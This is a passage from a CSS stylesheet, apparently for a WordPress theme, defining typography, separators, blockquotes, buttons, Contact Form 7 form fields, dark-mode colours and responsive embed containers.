  max-width: 100%;
  height: auto;
  vertical-align: middle;
}
table {
  max-width: 100%;
  width: 100%;
}
.main-content table {
  margin-bottom: 30px;
}
.main-content table th,
.main-content table td {
  padding: 5px 20px;
  border: 1px dotted #cecece;
}
/*------------------------------------------------------------
 * Elements
 *------------------------------------------------------------*/
/* m-Dash
 *------------------------------------------------------------*/
.mdash {
  padding-left: 30px;
}
.mdash:before {
  content: "";
  width: 20px;
  height: 1px;
  display: inline-block;
  vertical-align: middle;
  border-top: 1px solid #777777;
  border-top-color: inherit;
  margin-right: 10px;
  margin-left: -30px;
  margin-top: -7px;
  opacity: 0.5;
}
/* Read More
 *------------------------------------------------------------*/
.read-more {
  position: relative;
  display: inline-block;
  margin-left: 3px;
  width: 17px;
  height: 17px;
  border: 1px solid #3f3f53;
  color: #3f3f53;
  vertical-align: text-top;
}
.read-more:before,
.read-more:after {
  content: "";
  position: absolute;
  background: #3f3f53;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
.read-more:before {
  top: 7px;
  left: 4px;
  height: 1px;
  width: 7px;
}
.read-more:after {
  top: 4px;
  left: 7px;
  height: 7px;
  width: 1px;
}
.read-more:hover {
  border-color: #6c83b1;
  background: #6c83b1;
}
.read-more:hover:before,
.read-more:hover:after {
  background: #ffffff;
}
.dark-mode .read-more {
  color: #ffffff;
}
.dark-mode .read-more:hover {
  color: #6c83b1;
}
.read-more--continue {
  display: block;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  color: #6c83b1;
}
.read-more--continue:hover {
  color: #3f3f53;
}
/* Hexagon Icon
 *------------------------------------------------------------*/
.icon--hexagon-outline {
  position: relative;
}
.icon--hexagon-outline:after {
  content: "\e8e5";
  opacity: 0.5;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 3em;
  font-weight: 300;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  /* enable as stand-alone, without .icon */
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
/* Icon Separator
 * .separator--icon & .separator--icon-border
 * must be added to element containing ICON
 *------------------------------------------------------------*/
.separator--icon {
  font-size: 21px;
  margin-top: 1em;
}
.separator--icon i {
  position: relative;
}
.separator--icon i:after {
  content: "\e8e5";
  opacity: 0.5;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 3em;
  font-weight: 300;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  /* enable as stand-alone, without .icon */
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.separator--icon-border {
  position: relative;
  margin-top: 1em;
}
.separator--icon-border:before,
.separator--icon-border:after {
  content: "";
  opacity: 0.8;
  height: 1px;
  border-top: 1px solid #3f3f53;
  border-top-color: inherit;
  width: 100px;
  position: absolute;
  top: 50%;
}
.separator--icon-border:before {
  right: 50%;
  margin-right: 28px;
}
.separator--icon-border:after {
  left: 50%;
  margin-left: 28px;
}
.separator--icon-border-false:before,
.separator--icon-border-false:after {
  content: none;
}
/*------------------------------------------------------------
 * Separators
 * .separator is MANDATORY
 * .separator--XXX are modifiers
 *------------------------------------------------------------*/
.separator {
  display: block;
  border-top: 1px solid #3f3f53;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
}
.separator--small {
  width: 30px;
}
.separator--medium {
  width: 45px;
  margin: 45px 0;
}
.separator--center {
  margin-left: auto;
  margin-right: auto;
}
.separator--no-margin {
  margin-top: 0;
  margin-bottom: 0;
}
.separator--opaque-full {
  opacity: 1;
}
.separator--light {
  border-top-color: #ffffff;
}
.dark-mode .separator {
  border-top-color: #ffffff;
}
.separator--kill {
  border-top: none;
  margin-top: 0;
  margin-bottom: 0;
  height: 1px;
}
.separator--empty {
  border-top: none;
  height: 1px;
}
/*------------------------------------------------------------
 * Typography
 *------------------------------------------------------------*/
html {
  font-size: 62.5%;
  font-family: sans-serif;
}
body {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 16px;
  line-height: 1.4em;
  color: #777777;
  /* Better Font Rendering */
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
small,
.small {
  font-size: 0.875em;
  /* 16px : 14px */
}
.small--extra {
  font-size: 0.75em;
  /* 16px : 12px */
}
.large {
  font-size: 1.125em;
  /* 18px : 16px */
}
.font-size--reset {
  font-size: 16px;
}
p,
pre {
  margin-top: 8px;
  margin-bottom: 30px;
}
p:empty {
  display: none;
}
b,
strong {
  font-weight: inherit;
  font-weight: 400;
  color: #3f3f53;
}
a {
  color: #6c83b1;
}
a,
a:active,
a:focus {
  text-decoration: none;
  outline: none;
}
@media only screen and (min-width: 1200px) {
  a {
    -webkit-transition: all 0.3s cubic-bezier(0.5, 0.2, 0.5, 1);
    transition: all 0.3s cubic-bezier(0.5, 0.2, 0.5, 1);
  }
}
a:hover {
  color: #3f3f53;
}
hr {
  display: block;
  border-top: 1px solid #3f3f53;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
}
hr.clear {
  margin: 0;
  visibility: hidden;
  clear: both;
}
/* Headings
 *------------------------------------------------------------*/
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  color: #3f3f53;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
.h1 a,
.h2 a,
.h3 a,
.h4 a,
.h5 a,
.h6 a {
  color: #3f3f53;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
.h1 a:hover,
.h2 a:hover,
.h3 a:hover,
.h4 a:hover,
.h5 a:hover,
.h6 a:hover {
  color: #6c83b1;
}
h1,
.h1 {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 38px;
  line-height: 1.05em;
  margin-top: 20px;
  margin-bottom: 20px;
}
.main-content--m-plus h1,
.main-content--m-plus .h1 {
  font-size: 48px;
}
h1 .above,
.h1 .above {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  font-size: 18px;
  text-transform: uppercase;
  display: block;
  margin-bottom: 20px;
  color: #cecece;
}
.dark-mode h1 .above,
.dark-mode .h1 .above {
  color: #aaaaaa;
}
h2,
.h2 {
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 30px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.3em;
  margin-bottom: 30px;
  margin-top: 45px;
}
h2 .above,
.h2 .above {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
  color: #cecece;
}
.dark-mode h2 .above,
.dark-mode .h2 .above {
  color: #aaaaaa;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  h2,
  .h2 {
    font-size: 38px;
  }
}
@media only screen and (min-width: 1200px) {
  h2,
  .h2 {
    font-size: 24px;
  }
}
.sidebar h2,
.sidebar .h2 {
  font-size: 38px;
  margin-top: 0;
}
h3,
.h3 {
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 20px;
  font-weight: 400;
  line-height: 1.4em;
  margin-bottom: 30px;
  margin-top: 45px;
}
h4,
.h4 {
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 20px;
  font-weight: 400;
  line-height: 1.4em;
  margin-bottom: 15px;
  margin-top: 30px;
}
h5,
.h5 {
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 1.4em;
  margin-bottom: 20px;
  margin-top: 10px;
}
h6,
.h6 {
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.4em;
  margin-bottom: 10px;
  margin-top: 10px;
}
.font--navigation {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
}
.custom-heading {
  display: block;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  color: #3f3f53;
  margin-bottom: 15px;
}
/* Lists
 *------------------------------------------------------------*/
li {
  padding: 0;
  margin-bottom: 10px;
}
.post__content li {
  padding: 3px 0;
}
ul,
ol {
  padding: 0 45px;
  margin-top: 8px;
  margin-bottom: 30px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: -13px;
}
ul {
  list-style-type: circle;
}
ol {
  padding-left: 15px;
  list-style: none;
  counter-reset: item;
}
ol li {
  position: relative;
  padding-left: 43px !important;
}
ol li:before {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  content: counter(item);
  counter-increment: item;
  position: absolute;
  display: inline-block;
  left: 0;
  width: 32px;
  height: 32px;
  line-height: 33px;
  /* To center Montserrat font */
  text-align: center;
  color: #ffffff;
  background: #cecece;
}
ol.colored li:before {
  background: #6c83b1;
}
/* Caption Image
 *------------------------------------------------------------*/
.wp-caption {
  background: none;
  border: none;
  max-width: 100%;
  padding: 0;
  text-align: left;
  margin-top: 8px;
  margin-bottom: 30px;
}
.wp-caption img {
  margin-bottom: 5px !important;
  margin-top: 0 !important;
}
.main-content--m-plus .wp-caption {
  margin-top: 45px;
  margin-bottom: 45px;
}
.wp-caption-text,
.gallery-caption {
  margin: 0 !important;
  font-style: italic;
  color: #3f3f53;
  font-size: 0.875em;
  /* 16px : 14px */
}
/* Dropcap
 *------------------------------------------------------------*/
.dropcap {
  float: left;
  display: inline-block;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: none;
  font-weight: bold;
  font-size: 80px;
  width: 100px;
  text-align: center;
  color: #3f3f53;
}
.dropcap i {
  font-size: 0.8em;
}
.dropcap.hexagon {
  position: relative;
  font-size: 24px;
  padding: 36px 0;
  color: #6c83b1;
}
.dropcap.hexagon:after {
  content: "\e8e5";
  opacity: 0.5;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 3em;
  font-weight: 300;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  /* enable as stand-alone, without .icon */
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.dropcap.hexagon:after {
  font-weight: 300;
  color: rgba(63, 63, 83, 0.2);
}
.main-content--m-plus .dropcap {
  font-size: 95px;
}
.main-content--m-plus .dropcap.hexagon {
  font-size: 24px;
}
/* Blockquote
 *------------------------------------------------------------*/
blockquote {
  position: relative;
  border-left: 3px solid #6c83b1;
  padding: 20px 30px;
  color: #3f3f53;
  margin: 50px 0 50px 20px;
  font-size: 24px;
  font-style: italic;
  line-height: 1.4;
}
blockquote p {
  margin: 0 !important;
}
blockquote cite {
  display: block;
  margin-top: 20px;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: none;
  font-size: 16px;
  color: #3f3f53;
}
blockquote.blockquote--custom {
  border-left: none;
  padding: 0 30px 0 50px;
  margin-top: 70px;
  margin-bottom: 70px;
  margin-left: 23px;
  /* fake half-borders */
}
blockquote.blockquote--custom .blockquote__icon {
  position: absolute;
  left: 0px;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
blockquote.blockquote--custom .blockquote__icon i {
  position: relative;
  vertical-align: middle;
  font-size: 16px;
}
blockquote.blockquote--custom .blockquote__icon i:after {
  content: "\e8e5";
  opacity: 0.5;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 3em;
  font-weight: 300;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  /* enable as stand-alone, without .icon */
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
blockquote.blockquote--custom .blockquote__icon i:before {
  color: #6c83b1;
}
blockquote.blockquote--custom .blockquote__icon i:after {
  opacity: 0.3;
}
blockquote.blockquote--custom:before,
blockquote.blockquote--custom:after {
  content: "";
  height: 45%;
  border-right: 1px solid #777777;
  position: absolute;
  left: 0%;
  opacity: 0.3;
}
blockquote.blockquote--custom:before {
  bottom: 50%;
  -webkit-transform: translate(-3px, -0.85em);
  -ms-transform: translate(-3px, -0.85em);
  transform: translate(-3px, -0.85em);
}
blockquote.blockquote--custom:after {
  top: 50%;
  -webkit-transform: translate(-3px, 1.05em);
  -ms-transform: translate(-3px, 1.05em);
  transform: translate(-3px, 1.05em);
}
/* Highlighted Paragraph & Text
 *------------------------------------------------------------*/
.highlighted-p {
  display: block;
  font-size: 20px;
  line-height: 1.6;
  color: #3f3f53;
  margin-top: 30px;
  margin-bottom: 30px;
}
.highlighted-p--boxed {
  font-size: 22px;
  color: #3f3f53;
  background: #f5f5f5;
  padding: 30px;
}
.main-content--m-plus .highlighted-p {
  font-size: 24px;
  line-height: 1.8;
  margin-top: 45px;
  margin-bottom: 45px;
}
.dark-mode .highlighted-p {
  color: #ffffff;
}
.dark-mode .highlighted-p--boxed {
  background: rgba(63, 63, 83, 0.2);
}
.highlighted-text {
  color: #3f3f53;
  background: #f5f5f5;
}
/* Code & Pre
 *------------------------------------------------------------*/
code,
pre {
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-family: Consolas, Monaco, 'Andale Mono', monospace;
  font-size: .8em;
  display: inline-block;
  vertical-align: text-top;
  padding: 0 3px;
  background: rgba(119, 119, 119, 0.2);
  color: #3f3f53;
}
pre {
  width: 100%;
  padding: 30px;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}
/* Wordpress core styles
 *------------------------------------------------------------*/
.alignnone,
.aligncenter,
.alignleft,
.alignright {
  display: block;
  margin: 5px auto 30px;
}
.main-content--m-plus .alignnone {
  display: initial;
}
.main-content--m-plus .alignleft {
  float: left;
  margin-right: 45px;
}
.main-content--m-plus .alignright {
  float: right;
  margin-left: 45px;
}
/* Selection
 *------------------------------------------------------------*/
::selection {
  background: #3f3f53;
  color: #ffffff;
  text-shadow: none;
}
::-webkit-selection {
  background: #3f3f53;
  color: #ffffff;
  text-shadow: none;
}
::-moz-selection {
  background: #3f3f53;
  color: #ffffff;
  text-shadow: none;
}
/* Dark Mode
 *------------------------------------------------------------*/
.dark-mode {
  color: #aaaaaa;
}
.dark-mode b,
.dark-mode strong {
  color: #ffffff;
}
.dark-mode h1,
.dark-mode h2,
.dark-mode h3,
.dark-mode h4,
.dark-mode h5,
.dark-mode h6,
.dark-mode .h1,
.dark-mode .h2,
.dark-mode .h3,
.dark-mode .h4,
.dark-mode .h5,
.dark-mode .h6 {
  color: #ffffff;
}
.dark-mode h1 a,
.dark-mode h2 a,
.dark-mode h3 a,
.dark-mode h4 a,
.dark-mode h5 a,
.dark-mode h6 a,
.dark-mode .h1 a,
.dark-mode .h2 a,
.dark-mode .h3 a,
.dark-mode .h4 a,
.dark-mode .h5 a,
.dark-mode .h6 a {
  color: #ffffff;
}
.dark-mode h1 a:hover,
.dark-mode h2 a:hover,
.dark-mode h3 a:hover,
.dark-mode h4 a:hover,
.dark-mode h5 a:hover,
.dark-mode h6 a:hover,
.dark-mode .h1 a:hover,
.dark-mode .h2 a:hover,
.dark-mode .h3 a:hover,
.dark-mode .h4 a:hover,
.dark-mode .h5 a:hover,
.dark-mode .h6 a:hover {
  color: #6c83b1;
}
.dark-mode a {
  color: #6c83b1;
}
.dark-mode a:hover {
  color: #ffffff;
}
/* Text only for screen readers
 *------------------------------------------------------------*/
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}
/*------------------------------------------------------------
 * Buttons
 * .button is MANDATORY
 * .button--XXX is modifier
 *------------------------------------------------------------*/
.button {
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  display: inline-block;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  height: 36px;
  padding: 0 15px;
  background: none;
  font-size: 14px;
  line-height: 36px;
}
.button[class*='button--outline'] {
  line-height: 34px;
}
.button i {
  margin: 0 10px 0 0;
}
.button + .button {
  margin-top: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .button + .button {
    margin-left: 20px;
    margin-top: 0;
  }
}
.button--disabled {
  background: #3f3f53;
  color: #ffffff;
  opacity: 0.2 !important;
  pointer-events: none;
}
/* Button Size Modifiers
 *------------------------------------------------------------*/
.button--small {
  font-size: 12px;
  height: 26px;
  line-height: 26px;
}
.button--small[class*='button--outline'] {
  line-height: 24px;
}
.button--medium {
  height: 36px;
  line-height: 36px;
  padding: 0 25px;
}
.button--medium[class*='button--outline'] {
  line-height: 34px;
}
.button--large {
  font-size: 16px;
  height: 50px;
  line-height: 50px;
  padding: 0 35px;
}
.button--large[class*='button--outline'] {
  line-height: 48px;
}
/* Button Full Width Modifier
 *------------------------------------------------------------*/
.button--wide {
  width: 100%;
}
/* Button Style Modifiers: Solid
 *------------------------------------------------------------*/
.button--solid {
  background: #3f3f53;
  color: #ffffff;
}
.button--solid:hover {
  background: #6c83b1;
  color: #ffffff;
}
.button--solid--light,
.dark-mode .button--solid {
  background: #ffffff;
  color: #3f3f53;
}
.button--solid--light:hover,
.dark-mode .button--solid:hover {
  background: #6c83b1;
  color: #ffffff;
}
.button--solid--color {
  background: #6c83b1;
  color: #ffffff;
}
.button--solid--color:hover {
  background: #3f3f53;
  color: #ffffff;
}
.button--solid--color--light,
.dark-mode .button--solid--color {
  background: #6c83b1;
  color: #ffffff;
}
.button--solid--color--light:hover,
.dark-mode .button--solid--color:hover {
  background: #ffffff;
  color: #3f3f53;
}
/* Button Style Modifiers: Outline
 *------------------------------------------------------------*/
.button--outline {
  border: 2px solid #3f3f53;
  background: transparent;
  color: #3f3f53;
}
.button--outline:hover {
  background: #3f3f53;
  color: #ffffff;
}
.button--outline--light,
.dark-mode .button--outline {
  border: 2px solid #ffffff;
  background: transparent;
  color: #ffffff;
}
.button--outline--light:hover,
.dark-mode .button--outline:hover {
  background: #ffffff;
  color: #3f3f53;
}
.button--outline--color {
  border: 2px solid #6c83b1;
  background: transparent;
  color: #6c83b1;
}
.button--outline--color:hover {
  background: #6c83b1;
  color: #ffffff;
}
.button--outline--color--light,
.dark-mode .button--outline--color {
  border: 2px solid #6c83b1;
  background: transparent;
  color: #6c83b1;
}
.button--outline--color--light:hover,
.dark-mode .button--outline--color:hover {
  background: #6c83b1;
  color: #ffffff;
}
/* Forms
 *------------------------------------------------------------*/
input[type="text"],
input[type="textfield"],
input[type="search"],
input[type="email"],
input[type="password"],
input[type="date"],
input[type="tel"],
input[type="url"],
textarea,
select {
  background: none;
  border: 1px solid rgba(63, 63, 83, 0.2);
  width: 100%;
  padding: 0 17px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-size: 0.875em;
  /* 16px : 14px */
  font-weight: 300;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  height: 3.35em;
  margin-bottom: 1.85em;
}
input[type="text"]:focus,
input[type="textfield"]:focus,
input[type="search"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="date"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
textarea:focus,
select:focus {
  border-color: #3f3f53;
  outline: none;
}
input[type="text"].error,
input[type="textfield"].error,
input[type="search"].error,
input[type="email"].error,
input[type="password"].error,
input[type="date"].error,
input[type="tel"].error,
input[type="url"].error,
textarea.error,
select.error,
input[type="text"].wpcf7-not-valid,
input[type="textfield"].wpcf7-not-valid,
input[type="search"].wpcf7-not-valid,
input[type="email"].wpcf7-not-valid,
input[type="password"].wpcf7-not-valid,
input[type="date"].wpcf7-not-valid,
input[type="tel"].wpcf7-not-valid,
input[type="url"].wpcf7-not-valid,
textarea.wpcf7-not-valid,
select.wpcf7-not-valid {
  border-color: #ff0000 !important;
}
input[type="text"].error + .wpcf7-not-valid-tip,
input[type="textfield"].error + .wpcf7-not-valid-tip,
input[type="search"].error + .wpcf7-not-valid-tip,
input[type="email"].error + .wpcf7-not-valid-tip,
input[type="password"].error + .wpcf7-not-valid-tip,
input[type="date"].error + .wpcf7-not-valid-tip,
input[type="tel"].error + .wpcf7-not-valid-tip,
input[type="url"].error + .wpcf7-not-valid-tip,
textarea.error + .wpcf7-not-valid-tip,
select.error + .wpcf7-not-valid-tip,
input[type="text"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="textfield"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="search"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="email"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="password"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="date"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="tel"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="url"].wpcf7-not-valid + .wpcf7-not-valid-tip,
textarea.wpcf7-not-valid + .wpcf7-not-valid-tip,
select.wpcf7-not-valid + .wpcf7-not-valid-tip {
  display: none;
}
.dark-mode input[type="text"],
.dark-mode input[type="textfield"],
.dark-mode input[type="search"],
.dark-mode input[type="email"],
.dark-mode input[type="password"],
.dark-mode input[type="date"],
.dark-mode input[type="tel"],
.dark-mode input[type="url"],
.dark-mode textarea,
.dark-mode select {
  color: #ffffff;
  border-color: rgba(255, 255, 255, 0.2);
}
.dark-mode input[type="text"]:focus,
.dark-mode input[type="textfield"]:focus,
.dark-mode input[type="search"]:focus,
.dark-mode input[type="email"]:focus,
.dark-mode input[type="password"]:focus,
.dark-mode input[type="date"]:focus,
.dark-mode input[type="tel"]:focus,
.dark-mode input[type="url"]:focus,
.dark-mode textarea:focus,
.dark-mode select:focus {
  border-color: #ffffff;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #cecece;
  font-style: italic;
  opacity: 1;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #cecece;
  font-style: italic;
  opacity: 1;
}
input::-moz-placeholder,
textarea::-moz-placeholder {
  color: #cecece;
  font-style: italic;
  opacity: 1;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #cecece;
  font-style: italic;
  opacity: 1;
}
.dark-mode input::-webkit-input-placeholder,
.dark-mode textarea::-webkit-input-placeholder {
  color: #777777;
  font-style: italic;
  opacity: 1;
}
.dark-mode input:-moz-placeholder,
.dark-mode textarea:-moz-placeholder {
  color: #777777;
  font-style: italic;
  opacity: 1;
}
.dark-mode input::-moz-placeholder,
.dark-mode textarea::-moz-placeholder {
  color: #777777;
  font-style: italic;
  opacity: 1;
}
.dark-mode input:-ms-input-placeholder,
.dark-mode textarea:-ms-input-placeholder {
  color: #777777;
  font-style: italic;
  opacity: 1;
}
textarea {
  padding: 15px 20px;
  min-height: 110px;
  height: auto;
}
input[type="radio"],
input[type="checkbox"] {
  font-size: 0.875em;
  /* 16px : 14px */
}
input[type="submit"],
button[type="submit"],
input[type="button"],
button[type="button"] {
  outline: none;
  border: none;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  display: inline-block;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  padding: 0 15px;
  background: none;
  font-size: 14px;
  height: 36px;
  line-height: 36px;
  padding: 0 25px;
  background: #6c83b1;
  color: #ffffff;
  margin-bottom: 1.85em;
}
input[type="submit"][class*='button--outline'],
button[type="submit"][class*='button--outline'],
input[type="button"][class*='button--outline'],
button[type="button"][class*='button--outline'] {
  line-height: 34px;
}
input[type="submit"] i,
button[type="submit"] i,
input[type="button"] i,
button[type="button"] i {
  margin: 0 10px 0 0;
}
input[type="submit"] + .button,
button[type="submit"] + .button,
input[type="button"] + .button,
button[type="button"] + .button {
  margin-top: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  input[type="submit"] + .button,
  button[type="submit"] + .button,
  input[type="button"] + .button,
  button[type="button"] + .button {
    margin-left: 20px;
    margin-top: 0;
  }
}
input[type="submit"][class*='button--outline'],
button[type="submit"][class*='button--outline'],
input[type="button"][class*='button--outline'],
button[type="button"][class*='button--outline'] {
  line-height: 34px;
}
input[type="submit"]:hover,
button[type="submit"]:hover,
input[type="button"]:hover,
button[type="button"]:hover {
  background: #3f3f53;
  color: #ffffff;
}
input[type="submit"].button--large,
button[type="submit"].button--large,
input[type="button"].button--large,
button[type="button"].button--large {
  font-size: 16px;
  height: 50px;
  line-height: 50px;
  padding: 0 35px;
}
input[type="submit"].button--large[class*='button--outline'],
button[type="submit"].button--large[class*='button--outline'],
input[type="button"].button--large[class*='button--outline'],
button[type="button"].button--large[class*='button--outline'] {
  line-height: 48px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  input[type="submit"],
  button[type="submit"],
  input[type="button"],
  button[type="button"] {
    float: right;
    clear: both;
  }
}
@media only screen and (min-width: 1200px) {
  input[type="submit"],
  button[type="submit"],
  input[type="button"],
  button[type="button"] {
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
}
.dark-mode input[type="submit"],
.dark-mode button[type="submit"],
.dark-mode input[type="button"],
.dark-mode button[type="button"] {
  background: #6c83b1;
  color: #ffffff;
}
.dark-mode input[type="submit"]:hover,
.dark-mode button[type="submit"]:hover,
.dark-mode input[type="button"]:hover,
.dark-mode button[type="button"]:hover {
  background: #ffffff;
  color: #3f3f53;
}
div.wpcf7-response-output {
  margin: 0;
  padding: 0;
  border: none;
}
.wpcf7-checkbox,
.wpcf7-radio {
  font-size: 0.875em;
  /* 16px : 14px */
}
span.wpcf7-list-item {
  display: inline-block;
  margin-left: 15px;
}
.wpcf7-list-item-label {
  margin-left: 3px;
}
input:checked + .wpcf7-list-item-label {
  color: #3f3f53;
}
.sleek-select-wrap {
  position: relative;
}
.sleek-select-wrap select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  text-indent: 0.01px;
  text-overflow: '';
}
.sleek-select-wrap select:focus {
  border-color: rgba(63, 63, 83, 0.2);
}
.dark-mode .sleek-select-wrap select:focus {
  border-color: rgba(255, 255, 255, 0.2);
}
.sleek-select-wrap option {
  color: #3f3f53;
  background: #ffffff;
}
.sleek-select-wrap:after {
  content: "\e896";
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  pointer-events: none;
  position: absolute;
  top: 1em;
  right: 17px;
}
/* Embeds
 *------------------------------------------------------------*/
.sleek-embed-container.sleek-gmap,
.sleek-embed-container.domain-animoto,
.sleek-embed-container.domain-blip,
.sleek-embed-container.domain-collegehumor,
.sleek-embed-container.domain-dailymotion,
.sleek-embed-container.domain-funnyordie,
.sleek-embed-container.domain-kickstarter,
.sleek-embed-container.domain-mixcloud,
.sleek-embed-container.domain-soundcloud,
.sleek-embed-container.domain-ted,
.sleek-embed-container.domain-videopress,
.sleek-embed-container.domain-vimeo,
.sleek-embed-container.domain-wordpress,
.sleek-embed-container.domain-youtube {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  height: 0;
}
.sleek-embed-container.sleek-gmap iframe,
.sleek-embed-container.domain-animoto iframe,
.sleek-embed-container.domain-blip iframe,
.sleek-embed-container.domain-collegehumor iframe,
.sleek-embed-container.domain-dailymotion iframe,
.sleek-embed-container.domain-funnyordie iframe,
.sleek-embed-container.domain-kickstarter iframe,
.sleek-embed-container.domain-mixcloud iframe,
.sleek-embed-container.domain-soundcloud iframe,
.sleek-embed-container.domain-ted iframe,
.sleek-embed-container.domain-videopress iframe,
.sleek-embed-container.domain-vimeo iframe,
.sleek-embed-container.domain-wordpress iframe,
.sleek-embed-container.domain-youtube iframe,
.sleek-embed-container.sleek-gmap object,
.sleek-embed-container.domain-animoto object,
.sleek-embed-container.domain-blip object,
.sleek-embed-container.domain-collegehumor object,
.sleek-embed-container.domain-dailymotion object,
